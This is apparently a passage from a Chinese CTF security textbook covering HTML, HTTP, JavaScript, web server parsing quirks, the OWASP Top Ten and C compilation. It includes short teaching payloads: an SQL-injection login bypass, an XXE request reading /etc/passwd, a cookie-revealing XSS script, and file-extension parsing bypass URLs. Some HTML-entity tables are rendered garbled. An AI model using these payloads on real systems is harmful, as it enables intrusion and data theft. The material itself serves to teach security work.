<!DOCTYPE>，定义文档类型
<head>，定义关于文档的信息
<meta>，定义关于HTML文档的元信息
<iframe>，定义内联框架

属性

hidden，隐藏元素

XSS

关于 XSS 漏洞的详细介绍见 1.4.5 节的 OWASP Top Ten Project 漏洞基础。导致 XSS 漏洞的原因是嵌入在 HTML 中的其它动态语言，但是 HTML 为恶意注入提供了输入口。

常见与 XSS 相关的标签或属性如下：

<script>，定义客户端脚本
 ，规定显示图像的 URL
 <body background=>，规定文档背景图像URL
 <body onload=>，body标签的事件属性
 <input onfocus= autofocus>，form表单的事件属性
 <button onclick=>，击键的事件属性
 <link href=>，定义外部资源链接
 <object data=>，定义引用对象数据的 URL
 <svg onload=>，定义SVG资源引用

HTML 编码

HTML 编码是一种用于表示问题字符已将其安全并入 HTML 文档的方案。HTML 定义了大量 HTML 实体来表示特殊的字符。

| HTML 编码 | 特殊字符 |
|---------|------|
| " | " |
| &apos | ' |
| & | & |
| < | < |
| > | > |

此外，任何字符都可以使用它的十进制或十六进制的ASCII码进行HTML编码，例如：

| HTML 编码 | 特殊字符 |
|---------|------|
| " | " |
| ' | ' |
| " | " |
| ' | ' |

HTML5 新特性

其实 HTML5 已经不新了，之所以还会在这里提到 HTML5，是因为更强大的功能会带来更多意想不到的问题。

HTML5 的一些新特性：

- 新的语义元素标签
- 新的表单控件
- 强大的图像支持
- 强大的多媒体支持
- 强大的 API

参考资料

- [W3C HTML 教程](#)
- [HTML5 安全问题](#)

1.4.2 HTTP 协议基础

- 什么是 HTTP
- HTTP 请求与响应
- HTTP 方法
- URL
- HTTP 消息头
- Cookie
- 状态码
- HTTPS
- 参考资料

什么是 HTTP

HTTP 是 Web 领域的核心通信协议。最初的 HTTP 支持基于文本的静态资源获取，随着协议版本的不断迭代，它已经支持如今常见的复杂分布式应用程序。

HTTP 使用一种基于消息的模型，建立于 TCP 层之上。由客户端发送一条请求消息，而后由服务器返回一条响应消息。

HTTP 请求与响应

一次完整的请求或响应由消息头、一个空白行和消息主体构成。以下是一个典型的 HTTP 请求：

```
GET / HTTP/1.1
Host: www.github.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Upgrade-Insecure-Requests: 1
Cookie: logged_in=yes;
Connection: close
```

第一行分别是请求方法，请求的资源路径和使用的 HTTP 协议版本，第二至九行为消息头键值对。

以下是对上面请求的回应（并不一定和真实访问相同，这里只是做为示例）：

```
HTTP/1.1 200 OK
Date: Tue, 26 Dec 2017 02:28:53 GMT
Content-Type: text/html; charset=utf-8
Connection: close
Server: GitHub.com
Status: 200 OK
Cache-Control: no-cache
Vary: X-PJAX
X-UA-Compatible: IE=Edge,chrome=1
Set-Cookie: user_session=37Q; path=/;
X-Request-Id: e341
X-Runtime: 0.538664
Content-Security-Policy: default-src 'none';
Strict-Transport-Security: max-age=31536000; includeSubdomains;
preload
Public-Key-Pins: max-age=0;
X-Content-Type-Options: nosniff
X-Frame-Options: deny
X-XSS-Protection: 1; mode=block
X-Runtime-rack: 0.547600
Vary: Accept-Encoding
X-GitHub-Request-Id: 7400
Content-Length: 128504

<!DOCTYPE html>
.....
```

第一行为协议版本、状态号和对应状态的信息，第二至二十二为返回头键值对，紧接着为一个空行和返回的内容实体。

HTTP 方法

在提到 HTTP 方法之前，我们需要先讨论一下 HTTP 版本问题。HTTP 协议现在共有三个大版本，版本差异会导致一些潜在的漏洞利用方式。

| 版本 | 简述 |
|----------|---|
| HTTP 0.9 | 该版本只允许 GET 方法，具有典型的无状态性，无协议头和状态码，支持纯文本 |
| HTTP 1.0 | 增加了 HEAD 和 POST 方法，支持长连接、缓存和身份认证 |
| HTTP 1.1 | 增加了 Keep-alive 机制和 PipeLining 流水线，新增了 OPTIONS、PUT、DELETE、TRACE、CONNECT 方法 |
| HTTP 2.0 | 增加了多路复用、头部压缩、随时复位等功能 |


| 请求方法 | 描述 |
|---------|-----------------------|
| GET | 请求获取 URL 资源 |
| POST | 执行操作，请求 URL 资源后附加新的数据 |
| HEAD | 只获取资源响应消息报头 |
| PUT | 请求服务器存储一个资源 |
| DELETE | 请求服务器删除资源 |
| TRACE | 请求服务器回送收到的信息 |
| OPTIONS | 查询服务器的支持选项 |

URL

URL 是统一资源定位符，它代表了 Web 资源的唯一标识，如同电脑上的盘符路径。最常见的 URL 格式如下所示：

```
protocol://[user[:password]@]hostname[:port]/[path]/file[?param=value]
    协议      分隔符      用户信息          域名        端口      路径      资源文件      参数
    键        参数值
```

下面是一张具体案例分析



HTTP 消息头

HTTP 支持许多不同的消息头，一些有着特殊作用，而另一些则特定出现在请求或者响应中。

| 消息头 | 描述 | 备注 |
|------------------|---------------------------------------|----|
| Connection | 告知通信另一端，在完成HTTP传输后是关闭 TCP 连接，还是保持连接开放 | |
| Content-Encoding | 规定消息主体内容的编码形式 | |
| Content-Length | 规定消息主体的字节长度 | |
| Content-Type | 规定消息主体的内容类型 | |
| Accept | 告知服务器客户端愿意接受的内容类型 | 请求 |
| Accept-Encoding | 告知服务器客户端愿意接受的内容编码 | 请求 |
| Authorization | 进行内置 HTTP 身份验证 | 请求 |
| Cookie | 用于向服务器提交 cookie | 请求 |
| Host | 指定所请求的完整 URL 中的主机名称 | 请求 |
| Oringin | 跨域请求中的请求域 | 请求 |
| Referer | 指定提出当前请求的原始 URL | 请求 |
| User-Agent | 提供浏览器或者客户端软件的有关信息 | 请求 |
| Cache-Control | 向浏览器发送缓存指令 | 响应 |
| Location | 重定向响应 | 响应 |
| Server | 提供所使用的服务器软件信息 | 响应 |
| Set-Cookie | 向浏览器发布 cookie | 响应 |
| WWW-Authenticate | 提供服务器支持的验证信息 | 响应 |

Cookie

Cookie 是大多数 Web 应用程序所依赖的关键组成部分，它用来弥补 HTTP 的无状态记录的缺陷。服务器使用 Set-Cookie 发布 cookie，浏览器获取 cookie 后每次请求会在 Cookie 字段中包含 cookie 值。

Cookie 是一组键值对，另外还包括以下信息：

- expires，用于设定 cookie 的有效时间。
- domain，用于指定 cookie 的有效域。
- path，用于指定 cookie 的有效 URL 路径。
- secure，指定仅在 HTTPS 中提交 cookie。
- HttpOnly，指定无法通过客户端 JavaScript 直接访问 cookie。

状态码

状态码表明资源的请求结果状态，由三位十进制数组成，第一位代表基本的类别：

- 1xx，提供信息
- 2xx，请求成功提交
- 3xx，客户端重定向其他资源
- 4xx，请求包含错误
- 5xx，服务端执行遇到错误

常见的状态码及短语如下所示：

| 状态码 | 短语 | 描述 |
|-----|--------------------------|----------------------|
| 100 | Continue | 服务端已收到请求并要求客户端继续发送主体 |
| 200 | Ok | 已成功提交，且响应主体中包含请求结果 |
| 201 | Created | PUT 请求方法的返回状态，请求成功提交 |
| 301 | Moved Permanently | 请求永久重定向 |
| 302 | Found | 暂时重定向 |
| 304 | Not Modified | 指示浏览器使用缓存中的资源副本 |
| 400 | Bad Request | 客户端提交请求无效 |
| 401 | Unauthorized | 服务端要求身份验证 |
| 403 | Forbidden | 禁止访问被请求资源 |
| 404 | Not Found | 所请求的资源不存在 |
| 405 | Method Not Allowed | 请求方法不支持 |
| 413 | Request Entity Too Large | 请求主体过长 |
| 414 | Request URI Too Long | 请求URL过长 |
| 500 | Internal Server Error | 服务器执行请求时遇到错误 |
| 503 | Service Unavailable | Web 服务器正常，但请求无法被响应 |

401 状态支持的 HTTP 身份认证：

- Basic，以 Base64 编码的方式发送证书
- NTLM，一种质询-响应机制
- Digest，一种质询-响应机制，随同证书一起使用一个随机的 MD5 校验和

HTTPS

HTTPS 用来弥补 HTTP 明文传输的缺陷。通过使用安全套接字 SSL，在端与端之间传输加密后的消息，保护传输数据的隐密性和完整性，并且原始的 HTTP 协议依然按照之前同样的方式运作，不需要改变。

参考资料

- URL
- HTTP 协议版本对比
- 《黑客攻防技术宝典——Web 实战篇》


1.4.3 JavaScript 基础

- 使用浏览器执行前端 JavaScript
- JavaScript 数据类型
- JavaScript 编程逻辑
- JavaScript 打印数据
- JavaScript 框架
- JavaScript DOM 和 BOM
- JavaScript 混淆
- 使用 Node.js 执行后端 JavaScript
- Node.js 模块
- 参考资料

使用浏览器执行前端 JavaScript

大多数浏览器通过 F12 可以调出调试窗口，如图所示。在调试窗口中可以执行相关代码。JS 是一种解释性语言，由解释器对代码进行解析。

```
console.log("Hello World!")
```



在浏览器中，会集成 JS 的解析引擎，不同的浏览器拥有不同的解析引擎，这就使得 JS 的执行在不同浏览器上有不同的解释效果。

| 浏览器 | 引擎 |
|---------|--------------|
| IE/Edge | Chakra |
| Firefox | SpiderMonkey |
| Safari | SFX |
| Chrome | V8 |
| Opera | Carakan |

嵌入在 HTML 中的 JS 代码通常有以下几种形式：

直接插入代码块

```
<script>console.log('Hello World!');</script>
```

加载外部 JS 文件

```
<script src="Hello.js"></script>
```

使用 HTML 标签中的事件属性

```
<a href="javascript:alert('Hello')"></a>
```

JavaScript 数据类型

作为弱类型的语言，JS 的变量声明不需要指定数据类型：

```
var pi=3.14;
var pi='ratio of the circumference of a circle to its diameter';
```

当然，可以通过“new”来声明变量类型：

```
var pi=new String;
var pi=new Number;
var pi=new Boolean;
var pi=new Array;
var pi=new Object;
```

上一个示例也展示了 JS 的数据类型，分别是字符串、数字、布尔值、数组和对象。

有两个特殊的类型是 **Undefined** 和 **Null**，形象一点区分，前者表示有坑在但坑中没有值，后者表示没有坑。另外，所有 JS 变量都是对象，但是需要注意的是，对象声明的字符串和直接赋值的字符串并不严格相等。

JavaScript 编程逻辑

基础

JS 语句使用分号分隔。

逻辑语句

if 条件语句：

```
if (condition)
{
    代码块
}
else
{
    代码块
}
```

switch 条件语句：

```
switch(n)
{
    case 1:
        代码块
        break;
    case 2:
        代码块
        break;
    default:
        代码块
}
```

for/for in 循环语句：

```
for (代码1；代码2；代码3)
{
    代码块
}
```

```
for (x in xs)
{
    代码块
}
```

while/do while 循环语句：

```
while (条件)
{
    代码块
}
```

```


do
{
    代码块
}
while (条件);


```

JavaScript 打印数据

在浏览器中调试代码时，经常用到的手段是打印变量。

| 函数 | 作用 |
|------------------|----------|
| window.alert() | 弹出警告框 |
| document.write() | 写入HTML文档 |
| console.log() | 写入浏览器控制台 |





JavaScript 框架

JS 同样有许多功能强大的框架。大多数的前端 JS 框架使用外部引用的方式将 JS 文件引入到正在编写的文档中。

jQuery

jQuery 封装了常用的 JS 功能，通过选择器的机制来操纵 DOM 节点，完成复杂的前端效果展示。

Angular

实现了前端的 MVC 架构，通过动态数据绑定来简化数据转递流程。

React

利用组件来构建前端UI的框架

Vue

MVVM 构架的前端库，理论上讲，将它定义为数据驱动、组件化的框架，但这些概念也可能适用于其他框架，所以可能只有去真正使用到所有框架才能领悟到它们之间的区别。

其他

还有许许多多针对不同功能的框架，比如针对图表可视化、网络信息传递或者移动端优化等等。

双向数据绑定

传统基于 MVC 的架构的思想是数据单向的传送到 View 视图中进行显示，但是有时我们还需要将视图层的数据传输回模型层，这部分的功能就由前端 JS 来接手，因此许多近几年出现的新框架都使用数据双向绑定来完成MVVM的新构架，这就带给了用户更多的权限接触到程序的编程逻辑，进而产生一些安全问题，比较典型的就是许多框架曾经存在的模板注入问题。

JavaScript DOM 和 BOM

| | |
|-----|---|
| DOM | 文档对象模型，JS 通过操纵 DOM 可以动态获取、修改 HTML 中的元素、属性、CSS 样式，这种修改有时会带来 XSS 攻击风险 |
| BOM | 浏览器对象模型，类比于 DOM，赋予 JS 对浏览器本身进行有限的操纵，获取 Cookie、地理位置、系统硬件或浏览器插件信息等 |

JavaScript 混淆

由于前端代码的可见性，出于知识产权或者其他目的，JS 代码通过混淆的方法使得自己既能被浏览器执行，又难以被人为解读。常见的混淆方法有重命名变量名和函数名、挤压代码、拼接字符、使用动态执行函数在函数与字符串之间进行替换等。下面对比代码混淆前后的差异。

混淆前：

```
console.log('Hello World!');
```

混淆后：

```
console["\x6c\x6f\x67"]('"\x48\x65\x6c\x6c\x6f \x57\x6f\x72\x6c\x64\x21');
```

更加复杂的混淆后：

```
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/\//,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('1.0(\''3 2!\')','4,4,'log|console|world|Hello'.split('|'),0,{}))
```

由于之前提到的特性，无论混淆有多么复杂，最终它都能够再浏览器中被解释执行。

使用 Node.js 执行后端 JavaScript

在 安装完成 Node.js 后，我们可以尝试编写第一个后端 JS 程序。

1. 打开文本编辑器，写入

```
console.log("Hello World");
```

并保存为 `hello.js`

2. 使用

```
node hello.js
```

来执行文件。

```
MINGW64 ~/Desktop
$ node hello.js
Hello World
```

Node.js 模块

Node.js 同样通过丰富的模块提供强大的功能，模块使用 npm 进行管理。

- `events` : 事件模块，提供事件触发和事件监听功能
- `util` : 核心功能模块，用于弥补核心 JS 功能的不足
- `fs` : 文件操作模块，提供文件操作 API
- `http` : Web 协议模块，提供 Web 协议交互功能
- `express` : Web 框架，用于快速构建 Web 应用服务
- `vm` : 沙箱模块，提供干净的上下文环境

后端 JS 就会存在其他语言后端所同样存在安全问题，包括基础的 Web 攻击、服务端模板注入、沙箱逃逸、内存溢出等问题。

参考资料

- [JavaScript 教程](#)
- [Node.js 教程](#)
- [浅谈 Node.js 安全](#)

常见 Web 服务器基础

- [Apache HTTP Server](#)
- [Nginx](#)
- [IIS](#)
- [如何获取 Web 服务指纹](#)

由于涉及到 Web 服务器和应用服务器的差别问题，这里着重介绍三款使用广泛的 Web 服务器。

当客户端按照 HTTP 协议发送了请求，服务端也写好了处理请求的逻辑代码，这时就需要一个中间人来接收请求，解析请求，并将请求放入后端代码中执行，最终将执行结果返回的页面传递给客户端。另外，我们还要保证整个服务能同时被大规模的人群使用，Web 服务器就充当了这样的角色。

Apache HTTP Server

Apache HTTP Server 以稳定、安全以及对 PHP 的高效支持而被广泛用于 PHP 语言中，WAMP 或者 LAMP 就是它们组合的简称，即 Windows 或者 Linux 下的 Apache2+Mysql+PHP。

安装 Apache

Windows 下推荐直接[安装 WAMP 环境](#)。

Ubuntu 下可以依次使用命令安装，需要注意的是不同的系统版本对 PHP 的支持情况不同，这里以 ubuntu 16.04 为例。

```
sudo apt-get install apache2
sudo apt-get install mysql-server mysql-client
sudo apt-get install php7.0
sudo apt-get install libapache2-mod-php7.0
sudo apt-get install php7.0-mysql
service apache2 restart
service mysql restart
```

组件

Apache 服务器拥有强大的组件系统，这些组件补充了包括认证、日志记录、命令交互、语言支持等复杂功能，同样在 Apache 的发展过程中，许多组件都出现过漏洞，包括资源溢出、拒绝服务、远程命令执行等。

关于 Apache 的组件历史漏洞可以在 <https://www.exploit-db.com> 中进行查看

文件后缀解析特性

Apache 支持多后缀解析，对文件的后缀解析采用从右向左的顺序，如果遇到无法识别的后缀名就会依次遍历剩下的后缀名。

同时，还可以在配置文件如下选项中增加其他后缀名：

```
<IfModule mime_module>
```

更多的后缀名支持可以查看 `mime.type` 文件。

Nginx

Nginx 的特点在于它的负载均衡和反向代理功能，在访问规模庞大的站点上通常使用 Nginx 作为服务器。同样，Nginx 也和 Mysql、PHP 一同构成了 WNMP 和 LNMP 环境。和 Apache 默认将 PHP 作为模块加载不同的是，Nginx 通过 CGI 来调用 PHP。

安装 Nginx

Windows 由于没有官方网站的 WNMP，大家可以选择 Github 上的 WNMP 项目或者其他用户打包好的安装环境进行安装。

Ubuntu 这里以 FPM 配置为例：

```
$ sudo apt-get install nginx
$ sudo apt-get install php7.0
$ sudo apt-get install php7.0-fpm
打开 vim /etc/nginx/sites-available/default
修改配置
server {
    ...
    ...
    location ~ \.php$ {
        include snippets/fastcgi-php.conf;
        fastcgi_pass unix:/run/php/php7.0-fpm.sock;
    }
    ...
}
$ service nginx restart
$ sudo apt-get install mysql-server php7.0-mysql
$ sudo apt-get install mysql-client
```

文件后缀解析

由于 Nginx 对 CGI 的使用更加广泛，所以 PHP 在 CGI 的一些解析特性放到 Nginx 这里来讲解，PHP 具有对文件路径进行修正的特性，使用如下配置参数：

```
cgi.fix_pathinfo = 1
```

当使用如下的 URL 来访问一个存在的 1.jpg 资源时，Nginx 认为这是一个 PHP 资源，于是会将该资源交给 PHP 来处理，而 PHP 此时会发现 1.php 不存在，通过修正路径，PHP 会将存在的 1.jpg 作为 PHP 来执行。

```
http://xxx/xxx/1.jpg/1.php
```

相似的绕过方式还有以下几种方式：

```
http://xxx/xxx/1.jpg%00.php  
http://xxx/xxx/1.jpg \0.php
```

但是，新版本的 PHP 引入了新的配置项 “`security.limit_extensions`” 来限制可执行的文件后缀，以此来弥补 CGI 文件后缀解析的不足。

IIS

IIS 被广泛内置于 Windows 的多个操作系统中，只需要在控制面板中的 Windows 服务下打开 IIS 服务，即可进行配置操作。作为微软的 Web 服务器，它对 .net 的程序应用支持最好，同时也支持以 CGI 的方式加载其他语言。

安装 IIS

IIS 通常只能运行在 Windows 系统上，以 Windows 10 为例，打开控制面板，依次选择程序-启用或关闭 Windows 功能，勾选打开 Internet Information Services 服务。

启动成功后，在“此电脑”选项上点击右键，打开“管理”选项，选择“服务和应用程序”即可看到 IIS 的相关配置。

IIS 解析特性

- IIS 短文件名

为了兼容 16 位 MS-DOS 程序，Windows 会为文件名较长的文件生成对应的短文件名，如下所示：

```
2018/01/23 15:12 <DIR> .  
2018/01/23 15:12 <DIR> ..  
2018/01/23 15:12 0 AAAA~1.TXT aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa.txt
```

利用这种文件机制，我们可以在 IIS 和 .net 环境下进行短文件名爆破。

- IIS 6.0 解析特性

IIS 6.0 解析文件时会忽略分号后的字符串，因此 `1.asp;2.jpg` 将会被解析为 `1.asp`。

- IIS 也存在类似于 Nginx 的 CGI 解析特性

如何获取 Web 服务指纹

比赛中的信息获取往往十分重要，确定 Web 服务器指纹对于下一步的对策很重要。

HTTP 头识别

许多 Web 服务器都会在返回给用户的 HTTP 头中告知自己的服务器名称和版本。举例列出一些真实存在的包含服务器信息的 HTTP 头：

```
Server: nginx
Server: Tengine
Server: openresty/1.11.2.4
Server: Microsoft-IIS/8.0
Server: Apache/2.4.26 (Unix) OpenSSL/1.0.21 PHP/5.6.31 mod_perl/
2.0.8-dev Perl/v5.16.3
X-Powered-By: PHP/5.5.25
X-Powered-By: ASP.NET
```

文件扩展名

URL 中使用的文件扩展名也能够揭示相关的服务平台和编程语言，如：

- `asp` : Microsoft Active Server Pages
- `aspx` : Microsoft ASP.NET
- `jsp` : Java Server Pages
- `php` : PHP

目录名称

一些子目录名称也常常表示应用程序所使用的相关技术。

会话令牌

许多服务会默认生成会话令牌，通过读取 cookie 中的会话令牌可以判断所使用的技术。如：

- JSESSIONID : JAVA
- ASPSESSIONID : IIS
- ASP.NET_SessionId : ASP.NET
- PHPSESSID : PHP

1.4.5 OWASP Top Ten Project 漏洞基础

- OWASP Project
- 注入
- 失效的身份认证
- 敏感信息泄露
- XML 外部实体
- 失效的访问控制
- 安全配置错误
- 跨站脚本
- 不安全的反序列化
- 使用含有已知漏洞的组件
- 不足的日志记录和监控

OWASP Project

OWASP 是一个开放的 Web 安全社区，影响着 Web 安全的方方面面，OWASP 每隔一段时间就会整理更新一次“Top 10”的 Web 漏洞排名，对当前实际环境常见的漏洞进行罗列，虽然漏洞排名经常引起业界的争议，但是在开源环境下，该计划公布的漏洞也能够客观反映实际场景中的某些问题，因此，我们选择 OWASP Top Ten 来作为 Web 方向的漏洞入门介绍材料。

注入

用一个不严谨的说法来形容注入攻击，就是，本应该处理用户输入字符的代码，将用户输入当作了代码来执行，常见于解释型语言。主要有以下几种形式：

类别	说明
SQL 注入	最常见的注入形式，通过恶意拼接数据库语句，来实现非预期的功能
系统命令注入	通过拼接来执行非预期的操作系统指令
表达式语言注入	Java 中常见的命令注入执行方式
服务端模板注入	使用模板引擎的语言常见的注入形式

一个简单的例子如下所示，这是一段身份认证常见的代码：

```
SELECT * FROM users WHERE username = 'admin' and password = '123
456'
```

这个查询接收用户输入的账号和密码，放入数据库中进行查询，如果查询有结果则允许用户登录。在这种情况下，攻击者可以注入用户名或密码字段，来修改整个 SQL 语句的逻辑，用户可以提交这样的用户名：

```
admin' -- -
```

这时，应用程序将执行以下查询：

```
SELECT * FROM users WHERE username = 'admin' -- -' and password
= '123456'
```

这里使用了 SQL 语句中的注释符（--），将密码部分查询注释掉，因此上面语句等同于：

```
SELECT * FROM users WHERE username = 'admin'
```

此时，仅仅通过用户名而不需要密码，我们便可成功登陆一个账号。

失效的身份认证

身份认证对于 Web 应用程序尤为重要，它是鉴别用户权限并授权的重要依据。但是，由于设计缺陷，许多登陆窗口缺乏验证码机制，导致攻击者可以低成本的对用户口令进行爆破攻击。另一方面，大量存在的弱口令或默认口令使得攻击者可以轻易的猜测出用户的常用口令，窃取用户权限。

当用户身份得到确定后，通常会使用会话来保持一定时间的权限，避免用户短时间内需要多次重复认证。但是，如果会话 ID 处理不当，有可能导致攻击者获取会话 ID 进行登录。

敏感数据泄露

一种场景是由于没有进行科学的加密方法，导致敏感数据以明文形式泄露。另一种场景是由于人为的管理不当，导致个人信息、登录凭证泄漏到公网中，常见的敏感数据泄露包括网站备份文件泄露、代码仓库泄露、硬编码凭证于代码中导致的泄露。

比如，在 Github 中搜索口令或者 API 关键字，可以发现大量私人的凭证直接写在代码中被上传到 Github 仓库中。

XML 外部实体

从某种意义上说，XXE 也是一种注入攻击。通过利用 XML 处理器对外部实体的处理机制，将用户的外部实体输入代替已定义的实体引用，执行恶意代码。

一个典型的 XXE 攻击如下所示：

```
POST /AjaxSearch.ashx HTTP/1.1
Host: test.com
Content-Type: text/xml;


<!DOCTYPE foo [ <!ENTITY xxe SYSTEM "file:///etc/passwd"> ]>
<c>&xxe</c>
```

我们创建了一个外部引用文档类型定义去访问一个敏感的系统文件，而这个外部引用会在应用程序中替代已经命名的实体去执行，最终获取到敏感文件，如果这个时候的执行结果会返回给用户，那么用户就可以看到敏感文件中的内容。

失效的访问控制

如果采用安全的代码框架编写模式，很有可能会造成访问控制失效问题，比如某一个需要用户登录才能访问的主页面，其中的某些功能实现的页面并没有添加权限认证过程，导致虽然攻击者无法访问主页面，但却能够访问到功能页面执行功能函数。

另一种常见的漏洞就是用户权限跨越，典型的方式是通过明文的 ID 数字来赋予用户权限，攻击者可以修改 ID 号来获取任意用户权限。



安全配置错误

由于配置疏忽，导致一些额外的信息、账户、文件可以被攻击者获取所导致的漏洞。常见的就是由于配置不当导致的目录遍历。

使用如下语句在 Google 中可以搜索到可目录遍历的网站，当然，许多网站也使用这种目录遍历的方式提供用户下载服务。

```
intitle:index of
```

跨站脚本

跨站脚本攻击（XSS）通过插入恶意脚本代码来窃取用户信息，获取用户权限以及配合其他漏洞发动更加复杂的攻击，一个最基本的 XSS 攻击如下所示，恶意脚本在 script 标签内，这一段脚本将会弹出你在当前页面上的 cookie 信息。

```
<script>alert(document.cookie)</script>
```

XSS 漏洞根据表现形式的不同，主要有以下三种类型。

反射型 XSS

有时，开发者会将一些用户可控的输入返回到网页中，如果返回的位置能够插入脚本语言或者触发事件，就存在反射型 XSS，通常攻击者发动这类攻击时需要受害者进行交互，因此这种攻击存在一定的局限性。

存储型 XSS

存储型 XSS 是指当页面从持久化存储中读取内容并显示时，如果攻击者能够将 XSS 攻击代码写入持久化存储中，那么当任意用户访问漏洞页面时，都将触发恶意代码，因此，这种攻击具有更加严重的风险。

DOM 型 XSS

DOM 型 XSS 是由于攻击者可控的内容被加入到了正常的 JS 的框架或者 API 中导致的漏洞。

不安全的反序列化

序列化是一种数据对象传递手段，在传递数据值的同时保留了数据的结构属性。但是，如果在数据传递过程中处理不当，导致用户可控序列数据，在数据反序列化过程中就有可能造成命令执行或者越权行为。由于包括 Java、Python、PHP 等在内的语言都包含序列化和反序列化功能，根据不同的语言特性，利用方法有细微差距。

使用含有已知漏洞的组件

供应链安全是比较热门的话题，由于许多开源库被广泛用于各大社区、商业软件中，同时有部分的开源库并未得到有效维护，由此带来的供应链安全导致许多用户范围很广的软件存在着隐患。

当 0 day 漏洞公布后，一些场景无法及时的打补丁，也会使自身容易被攻击者利用。

不足的日志记录和监控

对系统、服务日志的有效监控会增加攻击者的入侵成本，因此，及时有效的日志记录、日志审计也应该是安全建设的重要环节。

需要强调的是，有时不足的日志记录方式还会产生严重的漏洞利用点，有可能被攻击者用来传递 Webshell。

参考资料

- [2017-owasp-top-10](#)
- 《黑客攻防技术宝典 - Web 实战篇》

1.4.6 PHP 源码审计基础

1.5 逆向工程基础

- 1.5.1 C/C++ 语言基础
- 1.5.2 x86/x64 汇编基础
- 1.5.3 Linux ELF
- 1.5.4 Windows PE
- 1.5.5 静态链接
- 1.5.6 动态链接
- 1.5.7 内存管理
- 1.5.8 glibc malloc
- 1.5.9 Linux 内核
- 1.5.10 Windows 内核
- 1.5.11 jemalloc

1.5.1 C 语言基础

- 从源代码到可执行文件
- C 语言标准库
- 整数表示
- 格式化输出函数
- 关于 C++


从源代码到可执行文件

我们以经典著作《The C Programming Language》中的第一个程序“Hello World”为例，讲解 Linux 下 GCC 的编译过程。

```
#include <stdio.h>
main()
{
    printf("hello, world\n");
}
```

```
$gcc hello.c
$./a.out
hello world
```

以上过程可分为4个步骤：预处理（Preprocessing）、编译（Compilation）、汇编（Assembly）和链接（Linking）。



预编译

```
gcc -E hello.c -o hello.i
```

```
# 1 "hello.c"
# 1 "<built-in>"
# 1 "<command-line>"

.....
extern int printf (const char * __restrict __format, ...);

.....
main() {
    printf("hello, world\n");
}
```

预编译过程主要处理源代码中以“#”开始的预编译指令：

- 将所有的 “#define” 删除，并且展开所有的宏定义。
- 处理所有条件预编译指令，如 “#if”、“#ifdef”、“#elif”、“#else”、“#endif”。
- 处理 “#include” 预编译指令，将被包含的文件插入到该预编译指令的位置。注意，该过程递归执行。
- 删除所有注释。
- 添加行号和文件名标号。
- 保留所有的 #pragma 编译器指令。

编译

```
gcc -S hello.c -o hello.s
```

```
.file    "hello.c"
.section .rodata
.LC0:
.string "hello, world"
.text
.globl main
.type   main, @function
main:
.LFB0:
.cfi_startproc
pushq %rbp
.cfi_def_cfa_offset 16
.cfi_offset 6, -16
movq %rsp, %rbp
.cfi_def_cfa_register 6
leaq .LC0(%rip), %rdi
call puts@PLT
movl $0, %eax
popq %rbp
.cfi_def_cfa 7, 8
ret
.cfi_endproc
.LFE0:
.size  main, .-main
.ident "GCC: (GNU) 7.2.0"
.section .note.GNU-stack,"",@progbits
```

编译过程就是把预处理完的文件进行一系列词法分析、语法分析、语义分析及优化后生成相应的汇编代码文件。

汇编

```
$ gcc -c hello.s -o hello.o
或者
$gcc -c hello.c -o hello.o
```

```
$ objdump -sd hello.o

hello.o:      file format elf64-x86-64

Contents of section .text:
0000 554889e5 488d3d00 000000e8 00000000  UH..H.=.....
0010 b8000000 005dc3                      ....].
Contents of section .rodata:
0000 68656c6c 6f2c2077 6f726c64 00          hello, world.
Contents of section .comment:
0000 00474343 3a202847 4e552920 372e322e  .GCC: (GNU) 7.2.
0010 3000                      0.
Contents of section .eh_frame:
0000 14000000 00000000 017a5200 01781001  .....zR..x..
0010 1b0c0708 90010000 1c000000 1c000000  .....
0020 00000000 17000000 00410e10 8602430d  .....A...C.
0030 06520c07 08000000  .R.....
Disassembly of section .text:

0000000000000000 <main>:
0: 55                      push   %rbp
1: 48 89 e5                mov    %rsp,%rbp
4: 48 8d 3d 00 00 00 00    lea    0x0(%rip),%rdi      # b
<main+0xb>
b: e8 00 00 00 00          callq  10 <main+0x10>
10: b8 00 00 00 00          mov    $0x0,%eax
15: 5d                      pop    %rbp
16: c3                      retq
```

汇编器将汇编代码转变成机器可以执行的指令。

链接

```
gcc hello.o -o hello
```

```
$ objdump -d -j .text hello
.....
0000000000000064a <main>:
64a: 55                      push   %rbp
64b: 48 89 e5                mov    %rsp,%rbp
64e: 48 8d 3d 9f 00 00 00    lea    0x9f(%rip),%rdi      #
6f4 <_IO_stdin_used+0x4>
655: e8 d6 fe ff ff          callq  530 <puts@plt>
65a: b8 00 00 00 00           mov    $0x0,%eax
65f: 5d                      pop    %rbp
660: c3                      retq
661: 66 2e 0f 1f 84 00 00    nopw   %cs:0x0(%rax,%rax,1)
668: 00 00 00
66b: 0f 1f 44 00 00           nopl   0x0(%rax,%rax,1)
.....
```

目标文件需要链接一大堆文件才能得到最终的可执行文件（上面只展示了链接后的 main 函数，可以和 hello.o 中的 main 函数作对比）。链接过程主要包括地址和空间分配（Address and Storage Allocation）、符号决议（Symbol Resolution）和重定向（Relocation）等。

gcc 技巧

通常在编译后只会生成一个可执行文件，而中间过程生成的 .i 、 .s 、 .o 文件都不会被保存。我们可以使用参数 `-save-temp`s 永久保存这些临时的中间文件。

```
$ gcc -save-temp hello.c
$ ls
a.out hello.c  hello.i  hello.o  hello.s
```

这里要注意的是，gcc 默认使用动态链接，所以这里生成的 a.out 实际上是共享目标文件。

```
$ file a.out
a.out: ELF 64-bit LSB shared object, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, for GNU/Linux 3.2.0, BuildID[sha1]=533aa4ca46d513b1276d14657ec41298caf98b1, not stripped
```

使用参数 `--verbose` 可以输出 gcc 详细的工作流程。

```
gcc hello.c -static --verbose
```

东西很多，我们主要关注下面几条信息：

```
